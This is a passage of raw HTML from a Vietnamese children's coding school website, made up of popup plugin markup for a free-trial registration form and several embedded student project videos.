0)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;550px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;10&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19070&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;H\u1ecdc th\u1eed mi\u1ec5n ph\u00ed&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_hocthu_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19070&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19070&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;register-free&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><img class="size-full wp-image-17536 aligncenter" src="https://kase.edu.vn/wp-content/uploads/2021/02/school-admission.jpg" alt="khóa học lập trình cho trẻ i can code - popup" width="500" height="300" /></p>
<p style="text-align: center">
<div class="contact-form">
<div class="register-popup"><form id="WebToLeadForm" action="https://sms.kase.vn/index.php?entryPoint=WebToPersonCapture" method="POST" name="WebToLeadForm" onsubmit="disableButtonPopup(); hideButton(this);">
<h2>THÔNG TIN LIÊN HỆ</h2>
<div class="row">
<div id="name" class="col"><input oninput="this.value = this.value.toUpperCase()" id="last_name" class="error" name="last_name" required="" type="text" placeholder="Nhập Họ Tên:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="phone_mobile" name="phone_mobile" type="tel" minlength="10" maxlength="11" pattern="[0-9]+" required="" placeholder="Nhập số điện thoại:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="email1" name="email1" required="" type="email" placeholder="Nhập Email:*" /></div>
<div class="clear"></div>
</div>
<div class="row center buttons"><button id="btnpopup" class="button" name="Submit" value="Đăng ký" onclick="submit_form();" ><i class="fa fa-paper-plane" style="padding-right: 8px;"></i>Đăng ký </button>
<button class="disable-button" disabled style="display: none;">Hiện đang bảo trì vui lòng liên hệ qua Hotline/ Zalo.</button>
<div class="clear"></div>
</div>
<input id="campaign_id" name="campaign_id" type="hidden" value="590b949a-785b-c90f-b8cb-63d9c91fa4e9"/> <input id="redirect_url" name="redirect_url" type="hidden" value="https://kase.edu.vn/thank-you-c4t" /> <input id="assigned_user_id" name="assigned_user_id" type="hidden" value="b583b87c-c41d-f878-1b92-62cd1c152a59" /> <input id="moduleDir" name="moduleDir" type="hidden" value="Prospects" />
</form></div>
</div>
</p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19174"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19174" data-id="19174" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19174&quot;,&quot;field_id&quot;:&quot;1&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC LEVEL A - NGUYEN PHU TRONG&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lva_phutrong&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/07/phu-trong.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19186"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19186" data-id="19186" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19186&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC LEVEL A - Lam Quach Binh&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lva_quachbinh&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/07/lam-quach-binh.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19187"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19187" data-id="19187" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19187&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC LEVEL A - Nguyen Minh Khanh Quynh&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lva_khanhquynh&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/11/KhanhQuynh.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19191"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19191" data-id="19191" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19191&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC LEVEL A - Nguyen Thien Long&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lva_thienlong&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/07/thien-long.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19195"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19195" data-id="19195" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19195&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC - Luong Tuan Dung&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lvc_tuandung&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/08/Tuan-Dung.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19196"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19196" data-id="19196" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19196&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC - Ngo Manh Viet Phong&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lvc_vietphong&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/11/VietPhong.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19192"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19192" data-id="19192" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19192&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC LEVEL A - Nguyen Huynh Nhu 